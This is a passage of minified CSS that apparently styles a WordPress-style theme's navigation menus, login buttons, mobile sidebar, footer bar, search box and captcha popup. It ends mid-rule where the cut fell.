.sf-mega{position:absolute;display:none;top:100%;left:0;z-index:99}.top-menu li:hover>.sf-mega,.top-menu li.behover>.sf-mega{display:block}.top-menu .menu-item-has-children a{padding-right:8px}.nav-top .sf-arrows>.behover>.sf-with-ul:after{color:#333}.top-menu ul li{background:#fff;line-height:1.4em;height:auto;float:none;display:block;border-right:1px solid #ececec;border-left:1px solid #ececec;border-bottom:1px solid #ececec}.top-menu ul a{display:block;min-width:120px;height:auto;font-size:15px;font-size:1.5rem;color:#333;line-height:1.2em;margin:0;padding:10px 15px;border:0;text-transform:none}.top-menu ul li>a:hover{color:#333;background:#ececec}#site-nav .down-menu>.current-menu-item>a,.main-nav .down-menu a{position:relative}#site-nav .down-menu>.current-menu-item>a:before,.down-menu>li>a:before{position:absolute;content:"";left:50%;top:60px;width:5px;height:5px;border-radius:100px;transition:all .3s ease-in-out;text-shadow:0 0 transparent;transform:translateX(-49.99%);-webkit-transform:translateX(-49.99%)}#site-nav .down-menu>.current-menu-item>a:hover:before,.main-nav .down-menu a:hover:before{background:#4d8cb8;box-shadow:10px 0 #ddd,-10px 0 #ddd}.menu_c #site-nav .down-menu>.current-menu-item>a:before,.menu_c .down-menu>li>a:before{display:none}#user-profile{position:relative;margin:0 0 0 5px}.nav-set,.user-my{float:left}.user-info-min h3{color:#444;text-align:center;text-transform:capitalize}.user-info-min a{width:100%;text-align:center;margin:0 auto}#user-profile,#user-profile a{float:left;color:#333;text-transform:capitalize;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}#user-profile .show-avatars i{margin:0}.header-top .nav-login-l,.user-login,.nav-login{float:left}#user-profile a:hover{color:#4d8cb8}.header-top .nav-login-l a,.header-top .show-layer,.header-top .nav-reg a{position:relative;padding:0 8px 0 25px;color:#444 !important}.night .header-top .nav-login-l a,.night .header-top .show-layer,.night .header-top .nav-reg a{color:gray !important}#user-profile i{position:absolute;top:9px;left:5px;font-size:14px !important;line-height:16px}.menu-login #user-profile .hi-user i{position:absolute;top:8px;left:8px;font-size:19px !important;line-height:0}.but-i:hover,.menu-login-but:hover .but-i,.header-top .nav-login-l a:hover i,.header-top .show-layer:hover i,.header-top .nav-reg a:hover i{-webkit-animation-name:avatar;animation-name:avatar;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}.nav-reg{cursor:pointer}.login-reg{display:inline}.nav-search{font-size:16px;font-size:1.6rem;float:right;color:#777;line-height:26px;margin:26px 5px 0 10px;padding:0 8px 3px;cursor:pointer}.nav-search:hover{color:#4d8cb8}.off-search,.off-down{position:absolute;top:30px;left:50%;width:35px;height:35px;cursor:pointer;margin:0 0 0 -17px;border-radius:50%;background:#ddd}.off-login{position:absolute;bottom:-25px;left:50%;width:36px;height:36px;cursor:pointer;border-radius:50%;background:#555;margin:0 0 0 -18px}.off-login:hover,.off-down:hover,.off-search:hover{background:#999}.off-down{background:#000}.off-login:after,.off-search:after,.off-down:after{position:absolute;top:50%;left:50%;content:"\e6f5";font-family:be;font-size:14px !important;color:#fff;margin:-12px 0 0 -7px}.nav-search:after{content:"\e614";font-family:be;font-size:16px !important;color:#777}.nav-search:hover:after{color:#4d8cb8}.greet-top,.user-wel{float:right;margin:0 0 0 5px}.menu-login #user-profile{width:100%}.menu-login .user-login,.menu-login .hi-user,.menu-login .show-avatars-user,.menu-login .greet-top{display:none}.show-avatars-user{padding:0 5px 0 25px}.menu-login .show-avatars{display:block}.menu-login .show-avatars{width:26px;height:26px;border-radius:50%}.menu-login .show-avatars .be{font-size:19px !important;color:#777;padding:6px 0 0 2px}.menu-login .show-avatars{margin:0 8px 0 6px}.usericon-place{padding:10px}.menu-login{float:right;line-height:26px;margin:26px 0 0}.menu-login-box{float:right}.menu-login-btu{margin:23px 0 0}.menu-login-btu .nav-set i{display:none}.nav-login,.nav-login-l{cursor:pointer}.menu-login-btu .nav-login-l a,.menu-login-btu .nav-login .show-layer{background:#fff;color:#444 !important;padding:3px 15px;border-radius:5px;border:1px solid #e8e8e8}.menu-glass .menu-login-btu .nav-login-l a,.menu-glass .menu-login-btu .nav-login .show-layer{background:rgba(255,255,255,.2)}.menu-login-btu .nav-reg a{background:#999;color:#fff !important;padding:3px 15px;border-radius:5px;border:1px solid #999}.menu-glass .menu-login-btu .nav-reg a{background:rgba(0,0,0,.4)}.nav-ace .nav-reg a,.nav-ace .nav-login-l a,.nav-ace .nav-login .show-layer{font-weight:700}.menu-login-btu .nav-reg a:hover,.menu-login-btu .nav-login-l a:hover,.menu-login-btu .nav-login .show-layer:hover{background:#4d8cb8;color:#fff !important;border:1px solid #4d8cb8}.menu-login-reg-btu .nav-login-l a,.menu-login-reg-btu .nav-login .show-layer{border-radius:5px 0 0 5px}.menu-login-btu .nav-reg a:hover,.menu-login-btu .nav-reg a{border-radius:0 5px 5px 0;border-left:none !important}.nav-login,.nav-set{background:0 0 !important}.menu-login .user-info{position:absolute;top:-4px;left:-140px;padding-top:40px}.menu-login .user-info .arrow-up{margin-left:138px}.menu-login .user-my{margin:0 6px}.menu-login .user-my img{position:relative;width:28px;height:28px;margin-top:-6px}#menu-container-o .menu-login{margin:11px 0 0}#menu-container-o .menu-login-btu{margin:8px 0 0}.header-main-o .menu-login-btu .nav-reg a,.header-main-o .menu-login-btu .nav-login-l a,.header-main-o .menu-login-btu .nav-login .show-layer{background:0 0 !important;color:#fff !important;padding:3px 10px;border:none}.header-main-o .menu-login-btu .nav-reg a:hover,.header-main-o .menu-login-btu .nav-login-l a:hover,.header-main-o .menu-login-btu .nav-login .show-layer:hover{background:0 0 !important;color:#ccc !important;border:none}@media screen and (max-width:1025px){.login-but,.menu-login{display:none}}.scrolltext{width:70%;height:22px;margin-top:-1px;overflow:hidden}.scrolltext li{text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;overflow:hidden}.scrolltext i{color:#666;vertical-align:0%;margin:0 5px 0 0}#menu-container{background:#fff;width:100%;height:81px;z-index:999;border-bottom:1px solid #ececec;box-shadow:0 2px 10px 0 rgba(0,0,0,.03)}.headroom--not-top #menu-container,#menu-container:hover{background:#fff;transition:All .4s ease-in-out;box-shadow:0 2px 10px 0 rgba(0,0,0,.03)}.headroom--not-top .menu-glass{background:rgba(255,255,255,.8) !important;-webkit-backdrop-filter:saturate(5) blur(20px);backdrop-filter:saturate(5) blur(20px)}.header-main{position:fixed;top:0;width:100%;z-index:999}.header-main-n{position:absolute;top:0;width:100%;z-index:999}.header-main-g{position:fixed;top:0;width:100%;z-index:999}.header-main-g #menu-container{box-shadow:0 2px 10px 0 rgba(0,0,0,.05)}.headroom--not-top .header-main-g .menu-glass{background:rgba(255,255,255,.8) !important;-webkit-backdrop-filter:saturate(5) blur(20px);backdrop-filter:saturate(5) blur(20px)}.headroom--not-top .header-main-g .menu-glass-no,.headroom--not-top .menu-glass-no{background:rgba(255,255,255,1) !important}.night #menu-container{box-shadow:none}#header-main.slideDown{top:0;width:100%;z-index:999;position:fixed}.sliding{-webkit-transition-duration:.5s;transition-duration:.5s}.sliding.slideDown{margin-top:0}.sliding.slideUp{margin-top:-90px}#navigation-top{position:relative;width:1122px;margin:0 auto;display:table;z-index:3}@media screen and (max-width:1025px){#navigation-top{height:45px}}.main-nav{float:right;margin:0}.nav-menu,.nav-menu *{margin:0;padding:0;list-style:none}.nav-menu-top{float:right}@media screen and (min-width:1025px){.top-menu{display:flex}.nav-menu{display:flex}.nav-menu ul{position:absolute;display:none;top:100%;left:0;min-width:160px;z-index:10001}.nav-menu>li{float:left}.nav-menu li:hover>ul,.nav-menu li.behover>ul{display:block}.nav-menu{float:left}}.nav-menu a{display:block;position:relative}.nav-menu ul ul{top:0;left:100%}.nav-menu li{position:relative;-webkit-transition:background .2s;transition:background .2s}.nav-menu li a{width:100%;display:block;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.nav-menu li:hover,.nav-menu li.behover{-webkit-transition:none;transition:none}.nav-menu .sf-mega{position:absolute;display:none;top:100%;left:0;z-index:99}.nav-menu li:hover>.sf-mega,.nav-menu li.behover>.sf-mega{display:block}#site-nav-wrap{max-width:70%}.site-nav-wrap-right{float:right}.site-nav-wrap-left{float:left;margin-left:66px}.main-nav .down-menu li{display:block;float:left;height:81px;line-height:81px}.main-nav .down-menu a{padding:0 10px;font-size:15px;font-size:1.5rem;text-align:left;transition-duration:.3s;-webkit-transition-duration:.3s}.nav-ace .down-menu>li>a{font-weight:700}.menu_c .main-nav .down-menu a{padding:0 14px}.main-nav .down-menu .menu-item-has-children a,.main-nav-o .down-menu .menu-item-has-children a{padding:0 18px 0 10px}.menu_c .main-nav .down-menu .menu-item-has-children a,.main-nav-o .down-menu .menu-item-has-children a{padding:0 19px 0 14px}#site-nav .menu-des,.sidr-class-menu-des{display:none}#site-nav .down-menu ul .menu-des{color:#999;font-size:12px;font-size:1.2rem;font-weight:400;display:block}#site-nav .sub-menu,.top-menu ul{animation:fade-in;-webkit-animation:fade-in;animation-duration:.5s}#site-nav .down-menu>li>a:hover,#site-nav .down-menu>li.behover>a{color:#4d8cb8}#site-nav .down-menu>.current-menu-item>a,#site-nav .down-menu>.current-post-ancestor>a{color:#4d8cb8}.menu_c #site-nav .down-menu>.current-menu-item>a,.menu_c #site-nav .down-menu>.current-post-ancestor>a{color:#fff !important;background:#4d8cb8}.menu_c #site-nav .down-menu>li>a:hover,.menu_c #site-nav .down-menu>li.behover>a{color:#fff !important;opacity:.9;background:#4d8cb8}.menu_c #site-nav .down-menu>.current-menu-item>a:hover{opacity:1}#site-nav .down-menu ul{padding-top:0;border-radius:0 0 8px 8px}#site-nav .down-menu ul ul{margin-top:-1px;padding:0}#site-nav .down-menu ul li{background:#fff;line-height:1.4em;height:auto;float:none;display:block;border-left:1px solid #ececec;border-right:1px solid #ececec;border-bottom:1px solid #ececec}#site-nav .down-menu ul li:last-child{border-radius:0 0 8px 8px}#site-nav .down-menu ul li ul li:last-child{border-radius:0 0 8px}#site-nav .down-menu ul li ul li:first-child{border-radius:0 8px 0 0;border-top:1px solid #ececec}#site-nav .down-menu ul li ul{border-radius:0 8px 8px 0}.night #site-nav .down-menu ul li ul li:first-child{border-top:1px solid #262626}#site-nav .down-menu ul>li:first-of-type{border-top:none}#site-nav .down-menu ul a{display:block;height:auto;font-size:15px;font-size:1.5rem;color:#333;line-height:1.5em;margin:0;padding:10px 15px;border:0;text-transform:none}#site-nav .down-menu ul li:hover{background:#ececec}#navigation-toggle,.sidr,#sidr-close,#mobile-search{display:none}.main-nav .down-menu li.nav-more{line-height:34px !important;margin:0 5px;padding:24px 0;cursor:pointer}.top-menu li.nav-more{cursor:pointer}.nav-more-i{color:#999;display:inline-block;margin:0 15px 0 3px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg);transition:.45s;-webkit-transition:.45s;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.top-menu .nav-more-i{margin:0 3px 0 0}.nav-more:hover .nav-more-i{color:#4d8cb8;transform:rotate(-360deg);-webkit-transform:rotate(-360deg)}@media screen and (max-width:1025px){.nav-more{display:none !important}}.nav-menu .menu-more-li{left:-123px}.top-menu .menu-more-li{left:-95px}@media screen and (min-width:1025px){.sf-arrows .sf-with-ul:after{position:absolute;top:1px;right:3px;content:"\e76f";font-family:be;font-size:15px;color:#777;font-weight:400;transition:.45s;-webkit-transition:.45s;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}}.sf-arrows>li>.sf-with-ul:focus:after,.sf-arrows>li:hover>.sf-with-ul:after,.sf-arrows>.behover>.sf-with-ul:after{top:0;color:#4d8cb8;transform:rotate(180deg);-webkit-transform:rotate(180deg)}.menu_c .sf-arrows>li>.sf-with-ul:focus:after,.menu_c .sf-arrows>li:hover>.sf-with-ul:after,.menu_c .sf-arrows>.behover>.sf-with-ul:after{color:#fff}#site-nav .down-menu>.current-menu-item>.sf-with-ul:after,#site-nav .down-menu>.current-post-ancestor>.sf-with-ul:after{color:#777}#site-nav .down-menu>.current-post-ancestor>.sf-with-ul:after,#site-nav .down-menu>.current-menu-item>.sf-with-ul:after{color:#4d8cb8}.menu_c #site-nav .down-menu>.current-menu-item>.sf-with-ul:after,.menu_c #site-nav .down-menu>.current-post-ancestor>.sf-with-ul:after{color:#fff}.menu-img-box .sf-with-ul:after{display:none}.sf-arrows ul .sf-with-ul:after{content:"\e77a";font-family:be;font-size:16px;position:inherit;position:absolute;top:10px;right:5px}#navigation-toggle,.nav-mobile{position:absolute;top:0;left:1px;color:#999;line-height:24px;cursor:pointer}.main-nav-o #navigation-toggle{position:inherit}#navigation-toggle:hover{color:#4d8cb8}.menu-but-box{position:relative;cursor:pointer;width:14px;height:18px;transition:.3s ease}.heng{position:absolute;top:50%;left:0;width:14px;height:2px;margin:-1px 0 0;background:#999;border-radius:2px}.night .heng{background:#999}.menu-open .heng{background:0 0}.heng:before,.heng:after{position:absolute;left:0;content:"";width:14px;height:2px;background:#999;border-radius:2px;transition:.5s ease;-webkit-transition:.5s ease}.heng:before{top:-4px}.heng:after{top:4px}.menu-open .heng:before{top:0;transform:rotate(135deg);-webkit-transform:rotate(135deg)}.menu-open .heng:after{top:0;transform:rotate(-135deg);-webkit-transform:rotate(-135deg)}.mobile-login-but{position:relative;text-align:center;padding:60px 10px 18px;border-bottom:1px solid #ececec}.mobile-login-point{position:relative;height:45px;overflow:hidden}.mobile-login-author-back{position:absolute;top:-20px;left:0;width:100%;height:124px;z-index:-1;display:block;overflow:hidden;background-repeat:no-repeat;background-position:center;background-size:cover}.mobile-login-author-back:before{position:absolute;content:"";top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,0);-webkit-backdrop-filter:blur(3px);backdrop-filter:blur(3px)}.mobile-login-author-back img{object-fit:cover;width:180% !important;max-width:180% !important;margin:0 0 0 -25%}.mobile-login,.mobile-login-l a,.mobile-login-reg a{line-height:normal;cursor:pointer;margin:0 5px;padding:7px 15px;border-radius:5px}.mobile-login-l a,.mobile-login-reg a,.mobile-login,.mobile-login a{background:rgba(255,255,255,.8);color:#444;border:1px solid #fff}.mobile-login-l a:hover,.mobile-login:hover,.mobile-login-reg a:hover{color:#fff !important;border:1px solid #4d8cb8;background:#4d8cb8}.sidr-inner .sidebox{line-height:18px !important;padding:8px 20px}.mobile-userinfo{position:relative;border-bottom:1px solid #ececec}.sidr-inner .author-back{height:80px;border-radius:0}.sidr-inner .author-back:before{position:absolute;content:"";top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,0);-webkit-backdrop-filter:blur(3px);backdrop-filter:blur(3px)}.sidr-inner .usericon{width:42px;height:42px;margin:50px auto 0}.sidr-inner .ml-name{margin:0 auto 10px}.sidr-inner .usericon img{padding:3px !important}.sidr-inner .userinfo a{padding:7px 12px !important}#sidr-main{background:#fff;position:fixed;top:0;width:50%;height:100%;z-index:9;overflow-x:hidden;overflow-y:auto;font-size:14px;padding:0 0 80px !important;box-shadow:4px 0 10px rgba(0,0,0,.1)}#sidr-id-overlay{position:absolute;position:fixed;top:0;right:0;bottom:0;width:50%;height:100%;background:0 0;z-index:99998}@media screen and (max-width:620px){#sidr-main{width:65%}#sidr-id-overlay{width:35%}}#sidr-main{padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.sidr-inner .sidr-class-nav-menu{margin-bottom:70px}.sidr.right{left:auto;right:-320px}.sidr.left{left:-320px;right:auto}.sidr .dropdown-toggle:before{content:"\e76f";font-family:be;color:#999}.sidr .dropdown-toggle:hover.dropdown-toggle:before{color:#fa9f7e}.sidr .menu-item-has-children ul.toggled-on:before,.sidr .sf-arrows ul .sf-with-ul:after{display:none}.sidr .dropdown-toggle{background:0 0;position:absolute;right:0;top:0;height:39px;width:39px;cursor:pointer;padding:0;border:0;border-radius:0;text-transform:none;display:inline-block;-webkit-transition:.45s;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.sidr .dropdown-toggle.toggled-on{transform:rotate(180deg);-webkit-transform:rotate(180deg)}.sidr .dropdown-toggle:focus{outline:0}.sidr .sub-menu{display:none}.sidr .toggled-on{display:block}.sidr .toggled-on li{animation:fade-in;animation-duration:.5s;-webkit-animation:fade-in .5s}#sidr-main a{color:#333}#sidr-main ul a{display:block;margin:0;padding:7px 20px;border-bottom:1px solid #ececec}#sidr-main li ul{border-top:0;border-bottom:0}#sidr-main .nav-menu a:hover{color:#333;background:#ececec}#sidr-main ul li ul li a{padding:7px 0 7px 35px}#sidr-main ul li ul li ul li a{padding:7px 0 7px 60px}#sidr-main ul li ul li a:before{display:inline-block;-webkit-font-smoothing:antialiased;color:#333;margin-right:10px}.toggle-sidr-close{position:absolute;top:7px;right:10px;cursor:pointer;z-index:999}.sidr-close-ico{position:relative;width:30px;height:30px;display:block}.sidr-close-ico:before{position:absolute;top:2px;left:5px;content:"\e9e9";color:#fff;font-size:20px !important;font-family:be}.toggle-sidr-close:hover .sidr-close-ico:before{color:#ccc}#sidr-id-navigation-toggle{display:none}.nav-extend #user-profile{margin:0 0 0 6px}.nav-extend .logo-box,.nav-extend .nav-top,.nav-extend #navigation-top{width:1250px}.nav-full-width .logo-box,.nav-full-width .nav-top,.nav-full-width #navigation-top{width:98%}@media screen and (min-width:1025px){.dropdown-toggle{display:none}.nav-search-room{display:none}#sidr-main{display:none !important}}@media screen and (max-width:1250px){.nav-extend .logo-box,.nav-extend .nav-top,.nav-extend #navigation-top{width:98%}}@media screen and (max-width:1122px){#navigation-top,.nav-top{width:98%}}@media only screen and (max-width:1025px){#menu-container{transition:all 0s ease 0s}#navigation-toggle{display:block;padding:13px 10px}#site-nav .nav-menu{display:none}#navigation-top{width:95%}.nav-search:after{color:#999}.nav-search{line-height:29px;margin:8px 2px 0 0;padding:0 8px;vertical-align:top}.nav-search-room{float:right;width:20px;height:26px;display:block;margin:5px 5px 0}.site-header{height:45px}#menu-container{height:45px}#menu-container.shadow{height:45px}.main-nav{margin:7px 0 0}.nav-set{margin:0 15px 0 0}.mobile-search{background:#fff;font-size:13px;line-height:25px;margin:0 0 5px 20px;padding:0 8px 2px;border:1px solid #ececec}#header-top{display:none}}.nav-mobile{color:#999;line-height:25px;padding:11px 12px;display:block;cursor:pointer}.nav-mobile .be-menu{font-size:16px !important}.nav-mobile a{color:#999}.nav-mobile:hover,.nav-mobile a:hover{color:#4d8cb8}.header-main-o .nav-mobile,.header-main-o .nav-mobile a{color:#fff;margin:5px 0 0 5px}#mobile-nav{background:rgba(255,255,255,.8);position:fixed;top:0;left:0;right:0;margin:0 auto;height:auto;text-align:center;display:none;z-index:5;padding:40px 10px 10px;-webkit-backdrop-filter:saturate(5) blur(20px);backdrop-filter:saturate(5) blur(20px);box-shadow:0 3px 5px rgba(0,0,0,.1)}#mobile-nav .mobile-login{border-bottom:none;margin-top:10px;padding:0}.off-mobile-nav:after{content:"\e6f5"}.off-mobile-nav{background:#666;position:relative;position:absolute;bottom:-45px;left:50%;width:35px;height:35px;margin:0 0 0 -17px;border-radius:100%}.off-mobile-nav:after{position:absolute;top:50%;left:50%;font-family:be;font-size:14px !important;color:#fff;text-align:center;cursor:pointer;transform:translateX(-50%) translateY(-50%);-webkit-transform:translateX(-50%) translateY(-50%)}.mobile-nav-b{height:100%}.mobile-menu li{float:left;width:24.999999%;line-height:35px;margin:5px -3px 0 2px;border-radius:3px}.mobile-menu a{color:#333;text-align:center;display:block}.mobile-menu a:hover{background:#ececec;transition:all .1s ease-in 0s;border-radius:5px}#overlay{display:none}@media screen and (min-width:1025px){.nav-mobile{display:none}}.slidingnav{-webkit-transition-duration:.8s;transition-duration:.8s}.footer-nav-hold{background:#fff;width:100%;z-index:999;position:fixed;bottom:0;box-shadow:0 -1px 10px rgba(0,0,0,.1)}.footer-nav-hold.footer-nav{margin-bottom:-90px}.footer-nav-hold.footerUp.footer-nav{margin-bottom:0}.footer-nav-hold ul li{float:left;width:25%;text-align:center}.footer-nav-hold ul li a{color:#666;line-height:40px;display:block}.footer-menu{float:left;width:100%}.footer-nav-hold ul li a i{font-size:16px !important;display:block;margin:0 0 -7px;padding:12px 0 0}.nav-weixin-but{position:absolute;top:-15px;left:50%;width:46px;height:80px;text-align:center;margin:0 0 0 -23px;cursor:pointer}.footer-menu .font-text{font-size:1.2rem;margin:0 !important}.nav-weixin-i{position:absolute;top:0;left:0;width:38px;height:38px;margin:0 0 0 3px;border-radius:100%}.nav-weixin-i .be{font-size:18px !important;color:#01bc0d;position:absolute;top:5px;left:11px;z-index:999}.nav-weixin{position:absolute;top:-7px;left:0;width:46px;height:23px;background:#fff;border-radius:23px 23px 0 0;line-height:23px;box-shadow:0 -3px 5px rgba(0,0,0,.1)}.footer-nav-weixin .footer-menu li:nth-child(2){padding:0 20px 0 0}.footer-nav-weixin .footer-menu li:nth-child(3){padding:0 0 0 20px}.nav-weixin-img{position:absolute;top:-226px;left:50%;background:#fff;width:180px;height:210px;display:none;margin:0 0 0 -90px;padding:5px;border-radius:8px;border:1px solid #ececec}.nav-weixin-img img{float:left;max-width:100%;width:100%;height:auto;transition:transform .3s linear}.bz .font-text{display:none}#search-main{position:fixed;top:0;left:0;right:0;margin:0 auto;background:#fff;height:100%;text-align:center;overflow-x:hidden;display:none;z-index:99999;-webkit-backdrop-filter:saturate(5) blur(20px);backdrop-filter:saturate(5) blur(20px);background:rgba(255,255,255,.96)}.off-search-a{height:20%;cursor:pointer}.off-search-b{height:40%;cursor:pointer}.search-wrap{width:1122px;margin:0 auto}.searchbar{margin:10px 0;position:relative}.not-found{min-height:90vh;margin:30px auto 0;padding:20px}.single-content .searchbar,.not-found .searchbar{position:relative;width:90%;margin:0 auto}.content-empty{padding-top:40px}.search-cat select{background:#fff;cursor:pointer;padding:0 10px;border:1px solid #fff}.search-cat #cat{height:35px;border:none;outline:none;margin:1px 0 0;padding:0 11px;appearance:none;-moz-appearance:none;-webkit-appearance:none}.night .search-cat #cat{height:35px}.single-content .search-cat,.not-found .search-cat{position:absolute;top:0;right:130px;border-left:1px solid #9f3e69}.search-page .searchbar{position:relative;width:90%;margin:0 auto}.search-page .search-cat{position:absolute;top:0;right:190px;border-left:1px solid #cacaca}.widget_search .searchbar{position:relative}.widget_search .searchbar .be{vertical-align:0%}.widget_search .search-cat{display:none}.search-input{position:relative}.wp-block-search__input,.search-input input{float:left;width:90%;height:37px;line-height:37px;font:14px "Microsoft YaHei",Helvetica;padding:4px 15px;background:#f1f1f1;border:1px solid transparent;border-radius:5px 0 0 5px;-webkit-appearance:none}.widget .wp-block-search__input,.widget .search-input input{width:80%;border-radius:5px 0 0 5px}.search-input input:focus{background:#fff;border:1px solid #ddd;border-right:none}.site-header-o .search-input input:focus{border:1px solid #ddd;border-right:1px solid #ddd}.search-wrap .search-input input:focus{background:#fff;border:1px solid #999;border-right:none !important}.search-wrap input.wp-input:focus{border:1px solid #ddd}.search-wrap input.baidu-input:focus{border:1px solid #407bf5}.search-wrap input.google-input:focus{border:1px solid #4384f5}.search-wrap input.bing-input:focus{border:1px solid #008272}.search-wrap input.input-360:focus{border:1px solid #0fb264}.search-wrap input.sogou-input:focus{border:1px solid #fd5607}.wp-block-search__label{display:none}.wp-block-search__button,.searchbar button{overflow:visible;position:relative;border:0;cursor:pointer;height:37px;width:10%;color:#666;background:#ddd;margin:0;border:none;border-radius:0 5px 5px 0}.widget .wp-block-search__button,.widget .searchbar button{width:20%;border-radius:0 5px 5px 0}.searchbar button:hover{opacity:.8}.searchbar button .cx{font-size:18px !important}.searchbar button .be{font-size:15px !important}#search-main .search-cat{position:absolute;top:1px;right:10%;margin:0}.search-cat .nice-select .list{left:-150px;width:300px;padding:10px;backdrop-filter:none;box-shadow:0 0 0 1px rgba(68,68,68,.05);background:rgba(255,255,255,.8);-webkit-backdrop-filter:saturate(5) blur(20px);backdrop-filter:saturate(5) blur(20px)}.search-cat .nice-select .option.selected{font-weight:400;background:0 0 !important}.search-cat .nice-select .option.selected:before{position:absolute;top:12px;left:0;background:#fa9f7e;content:"";width:8px;height:8px;display:inline-block;border-radius:100%}.search-cat .nice-select .list:hover .option:not(:hover),.nice-select .option:hover{background:0 0 !important}.search-cat .nice-select .option:hover:before{position:absolute;top:12px;left:0;background:#afafaf;content:"";width:8px;height:8px;display:inline-block;border-radius:100%}.search-cat .nice-select .option{line-height:30px;min-height:30px}.search-cat li{position:relative;float:left;width:50%;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.search-cat li:hover{color:#000;opacity:.9}.menu-search-button{float:right;color:#777;line-height:26px;margin:27px 5px 0 10px;padding:0 8px 3px;cursor:pointer}.menu-search-box i,.menu-search-button i{font-size:16px !important}.menu-search-box{position:relative;position:absolute;top:0;right:0;width:100%;height:81px;display:none;z-index:2;background:#fff;border-bottom:1px solid #ececec}.night .menu-search-box{border-bottom:1px solid #262626}.menu-search-item{position:absolute;top:0;left:0;right:90px}.menu-search-input input{font:14px "Microsoft YaHei",Helvetica;float:left;width:100%;height:80px;line-height:80px;padding:0 0 0 47px;border:none;background:#fff;-webkit-appearance:none}.be-menu-search{position:absolute;top:50%;left:10px;color:#777;width:30px;height:30px;cursor:pointer;border:none;background:#fff;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.menu-search-box .menu-search-button{position:absolute;top:50%;right:5px;margin:0;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.menu-search-choose{position:absolute;top:50%;right:45px;cursor:pointer;margin:-1px 0 0;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.search-choose-ico{color:#777;display:inline-block;margin:0 15px 0 3px;transform:rotate(-180deg);-webkit-transform:rotate(-180deg);transition:.45s;-webkit-transition:.45s;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.menu-search-choose.action .search-choose-ico{color:#4d8cb8;transform:rotate(-360deg);-webkit-transform:rotate(-360deg)}.menu-search-box .be-menu-search .be-baidu{color:#4d8cb8}.search-choose-ico i:hover,.be-menu-search:hover,.menu-search-box .be-menu-search .be-baidu:hover,.menu-search-box .menu-search-button:hover{color:#4d8cb8}.menu-search-wp.conceal,.menu-search-baidu.conceal{display:none}.menu-search-box .search-cat .nice-select{position:absolute;top:50%;right:0;transform:translateY(-50%);-webkit-transform:translateY(-50%);border:none}@media screen and (max-width:1025px){.menu-search-box{height:45px}.menu-search-input input{height:39px;line-height:39px}.menu-search-choose{right:35px;margin:0}.be-menu-search{left:2px}.menu-search-button{line-height:29px;margin:8px 2px 0;padding:0 8px;vertical-align:top}.menu-search-box .menu-search-button{right:3px;line-height:0;padding:0 8px}.menu-search-item{top:3px}.menu-search-box .search-cat .nice-select{right:-20px}}.be-search-captcha-box{position:fixed;top:200px;left:50%;margin:0 0 0 -130px;z-index:9}.be-search-captcha{position:relative;width:260px;color:#333;padding:50px 20px 15px;text-align:center;border-radius:8px;background:rgba(255,255,255,.5);-webkit-backdrop-filter:saturate(5) blur(20px);backdrop-filter:saturate(5) blur(20px);box-shadow:0 4px 16px 0 rgb(0 0 0/40%);-webkit-box-shadow:0 4px 16px 0 rgb(0 0 0/40%)}.be-search-captcha a{color:#333}.be-search-captcha:before{position:absolute;top:20px;left:50%;width:100%;transform:translateX(-50%);-webkit-transform:translateX(-50%);content:"\e614";font-family:be;font-size:20px;color:#666}.be-search-captcha-tip{font-size:1.5rem;color:#333;margin:0 0 15px}.be-search-captcha input{width:50px;text-align:center;font-size:16px;border-radius:3px;border:1px solid #ececec;-webkit-appearance:none}.be-search-captcha input:focus{outline:none;border:1px solid #4d8cb8}.be-search-captcha button{background:0 0;color:#4d8cb8;outline:none;margin:0 0 0 10px;padding:2px 10px;border-radius:3px;border:1px solid #4d8cb8}.be-search-captcha button:hover{color:#fff;background:#4d8cb8}.be-search-captcha-btu{background:0 0;display:inline-block;margin:10px 0 0;padding:5px 10px}@media screen and (max-width:768px){.be-search-captcha-box{top:100px}.wp-block-search__button,.searchbar button{width:20%}.wp-block-search__input,.search-input input{width:80%}#search-main .search-cat{right:20%}}#search-main .search-cat .nice-select{background:0 0;height:35px;line-height:33px;border-radius:0;border:none}.search-nav{margin:20px auto 0}.search-nav h4{float:left;color:#444;font-size:1.5rem;padding:5px}.search-nav h4 .be{color:#fa9f7e;font-weight:400;vertical-align:0;margin:0 5px 0 0}.search-menu a{background:#f1f1f1;float:left;color:#444;line-height:30px;margin:5px;padding:2px 12px;border-radius:5px}.search-menu a:hover{background:#fa9f7e;color:#fff}.choose{display:none}.soico{width:1.4em !important;height:1.4em !important}@media screen and (max-width:1025px){.ajax-content-box{display:none !important}.not-found .search-cat,.single-content .search-cat,.search-page .search-cat{position:inherit;width:100%;text-align:center;margin:10px 0 0;display:block;border:none}.search-wrap{width:98%;padding:10px}}.sod_select,.sod_select *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.sod_select{background:#ebebeb;position:relative;display:inline-block;padding:11px;color:#333;font-size:13px;text-align:left;line-height:1;outline-offset:-2px;cursor:pointer}.sod_select:before,.sod_select:after{position:absolute;font-family:be;right:10px;font-size:13px}.sod_select:after{content:"\e76f";font-family:be;top:auto;bottom:12px}.sod_select .sod_label{padding-right:15px;line-height:15px}.sod_select .sod_label:hover{color:#999}.sod_select .sod_list{position:absolute;top:100%;left:0;display:none;height:219px;width:150px;margin:0 0 0 -1px;background:#fff;border-top:none;z-index:1}.post .sod_select .sod_list{margin:0}.sod_select.open .sod_list{display:block;border:1px solid #ececec}.sod_select .sod_list ul{overflow-y:auto;padding:0;margin:0}.sod_select .sod_list li{height:43px;line-height:43px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;position:relative;padding:0 10px !important;margin:0 !important;border-bottom:none 